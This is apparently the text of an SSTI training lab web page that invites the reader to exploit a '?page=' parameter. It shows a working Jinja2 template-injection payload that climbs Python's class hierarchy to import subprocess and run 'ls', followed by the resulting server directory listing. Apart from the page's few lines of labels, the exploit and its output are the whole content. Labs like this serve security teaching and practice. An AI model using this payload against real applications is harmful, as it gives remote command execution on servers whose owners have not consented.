 SSTI Python Lab
Home
Welcome!
Can you exploit the "?page=" parameter?
Jinja2
{{"".__class__.__mro__[1].__subclasses__()[157].__repr__.__globals__.get("__builtins__").get("__import__")("subprocess").check_output("ls")}}
Submit
b' .txt\n__pycache__\njinja2Template.py\nmakoTemplate.py\nserver.py\n'